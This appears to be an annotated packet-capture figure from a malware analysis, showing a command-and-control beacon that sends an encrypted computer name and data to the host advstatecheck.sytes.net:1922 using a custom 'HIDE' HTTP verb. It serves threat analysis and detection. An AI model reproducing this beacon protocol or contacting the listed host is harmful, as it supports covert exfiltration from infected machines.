 Frame 13: 466 bytes on wire (3728 bits), 466 bytes captured (3728 bits)
Raw packet data
Internet Protocol Version 4, Src: ,
Transmission Control Protocol, Src Port: , Dst Port: 1922, Seq: 1, Ack: 1, Len: 426
0020 50 10 04 00 00 00 00 00 48 49 44 45 20 68 74 74 P....... HIDE htt
0030 70 3a 2f 2f 61 64 76 73 74 61 74 65 63 68 65 63 p://advs tatechec
0040 6b 2e 73 79 74 65 73 2e 6e 65 74 3a 31 39 32 32 k.sytes. net:1922
0050 2f 69 6e 5f 55 34 44 38 43 34 36 41 36 35 34 38 /in_U4D8 C46A6548
0060 38 36 32 41 43 37 30 43 36 37 45 44 32 38 43 45 862AC70C 67ED28CE
0070 33 39 41 46 36 41 38 30 33 42 36 30 32 43 34 31 39AF6A80 3B602C41
0080 44 44 32 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 DD2.php HTTP/1.1
0090 0d 0a 48 6f 73 74 3a 20 61 64 76 73 74 61 74 65 ..Host: advstate
00a0 63 68 65 63 6b 2e 73 79 74 65 73 2e 6e 65 74 3a check.sy tes.net:
00b0 31 39 32 32 0d 0a 4b 65 65 70 2d 41 6c 69 76 65 1922..Ke ep-Alive
00c0 3a 20 33 30 30 0d 0a 50 72 6f 78 79 2d 43 6f 6e : 300..P roxy-Con
00d0 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c nection: keep-al
00e0 69 76 65 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 ive..Cac he-Contr
00f0 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 2c 20 6e 6f ol: no-c ache, no
0100 2d 73 74 6f 72 65 2c 20 6d 75 73 74 2d 72 65 76 -store, must-rev
0110 61 6c 69 64 61 74 65 0d 0a 50 72 61 67 6d 61 3a alidate. .Pragma:
0120 20 6e 6f 2d 63 61 63 68 65 0d 0a 43 6f 6e 74 65 no-cach e..Conte
0130 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 34 34 0d 0a nt-Lengt h: 144..
0140 0d 0a 53 52 43 36 84 00 00 00 00 00 00 00 1a 3d ..SRC6.. .......=
0150 bc 61 34 ac 87 e6 09 71 e6 94 df 8d e2 19 a3 02 .a4....q ........
0160 72 f9 e6 92 19 3f 68 2f ea cc a1 93 d5 b3 ef 4f r....?h/ .......O
0170 d2 0b bc b5 29 75 3b 8b 03 b0 ff e1 57 43 4b 8b ....)u;. ....WCK.
0180 22 19 84 e9 6f 18 26 3f bb b6 cb 20 99 27 96 62 "...o.&? ... .'.b
0190 35 ce 6f e8 d9 1a 74 f4 ee 43 e6 ab 2e 3b 9f 12 5.o...t. .C...;..
01a0 d2 8a 4a 98 df 62 95 a7 89 65 be ef c9 b5 9c 9d ..J..b.. .e......
01b0 5b 3d 8f d8 bf 0c 1d c4 c5 b4 35 7a 85 f2 e8 03 [=...... ..5z....
01c0 14 38 a7 7f 94 c4 68 f6 62 7d dc 8f e0 b7 a1 d5 .8....h. b}......
01d0 00 00 ..
HTTP "verb" (HIDE/POST)
Encrypted computer name
Request type (SRC6/RRC6/CNCI)
Binary data length
Encrypted data